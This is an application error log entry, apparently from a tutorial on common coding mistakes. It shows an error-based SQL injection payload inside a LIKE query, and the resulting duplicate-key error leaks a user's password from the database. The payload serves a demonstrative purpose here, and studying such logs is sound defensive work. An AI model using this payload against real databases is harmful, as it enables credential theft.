 [13:22:27.375] [http-nio-45678-exec-10] [ERROR] [o.a.c.c.C.[.[.[/].[dispatcherServlet]:175 ] - Servlet.service() for servlet [dispatcherServlet] in context with path [] threw exception [Request processing failed; nested exception is org.springframework.dao.DuplicateKeyException: StatementCallback; SQL [SELECT id,name FROM userdata WHERE name LIKE '%test'||(SELECT 0x694a6e64 WHERE 3941=3941 AND (SELECT 9927 FROM(SELECT COUNT(*),CONCAT(0x71626a7a71,(SELECT MID((IFNULL(CAST(password AS NCHAR),0x20)),1,54) FROM common_mistakes.userdata ORDER BY id LIMIT 1,1),0x7170706271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a))||'%']; Duplicate entry 'qbjzqhaha2qppbq1' for key '<group_key>'; nested exception is java.sql.SQLIntegrityConstraintViolationException: Duplicate entry 'qbjzqhaha2qppbq1' for key '<group_key>'] with root cause java.sql.SQLIntegrityConstraintViolationException: Duplicate entry 'qbjzqhaha2qppbq1' for key '<group_key>'